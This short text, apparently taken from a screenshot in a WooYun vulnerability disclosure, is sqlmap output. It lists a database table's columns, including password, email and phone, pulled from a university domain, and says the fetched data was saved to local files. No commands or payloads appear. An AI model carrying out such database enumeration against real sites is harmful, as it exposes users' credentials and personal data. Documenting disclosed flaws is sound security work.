 Column Type
key non-numeric
level non-numeric
bigclassname non-numeric
company non-numeric
content non-numeric
email non-numeric
homepage non-numeric
id numeric
logins numeric
password non-numeric
phone numeric
price numeric
product_id numeric
question non-numeric
shop non-numeric
title non-numeric
userid numeric
username non-numeric
zip non-numeric
[16:37:33] [INFO] fetched data logged to text files under 'C:\Users\Administra
r\.sqlmap\output\xsh.nwnu.edu.cn'
www.wooyun.org